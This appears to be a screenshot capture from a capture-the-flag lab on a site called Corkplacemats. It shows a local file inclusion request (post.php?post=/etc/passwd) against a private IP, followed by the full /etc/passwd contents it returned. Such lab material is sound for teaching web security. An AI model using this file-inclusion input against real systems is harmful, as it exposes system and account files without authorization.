 10.10.70.174/post.php?post=/etc/passwd
5
A
Kali Official Command Line VIM Cheatsheet CTF Guides DNS Specific Exploit Databases Web Specific Tools Premium Courses Cryptography Windows Guide
Corkplacemats
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:
/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:
/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var
/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin
/nologin will:x:1000:1000:will:/home/will:/bin/bash ftp:x:111:114:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin ftpuser:x:1001:1001:,,,:/home/ftpuser:
/usr/sbin/nologin mat:x:1002:1002:,#,,:/home/mat:/bin/bash toby:x:1003:1003:,,,:/home/toby:/bin/bash
© Corkplacemats 2020 Back to top